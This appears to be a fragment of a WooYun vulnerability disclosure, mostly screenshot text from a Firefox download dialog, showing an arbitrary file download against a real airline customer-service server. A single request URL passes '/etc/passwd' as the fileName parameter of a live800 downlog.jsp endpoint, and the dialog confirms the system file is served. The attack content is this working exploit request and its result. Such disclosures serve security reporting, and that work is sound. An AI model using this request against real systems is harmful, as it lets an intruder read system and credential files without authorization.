 Load URL
http://ocs.xiamenair.com.cn/live800/downlog.jsp?path=/&fileName=/etc/passwd
Split URL
Execute
正在打开 %2Fetc%2Fpasswd
您选择了打开：
%2Fetc%2Fpasswd
文件类型： application/octet-stream (1.6 KB)
来源： http://ocs.xiamenair.com.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org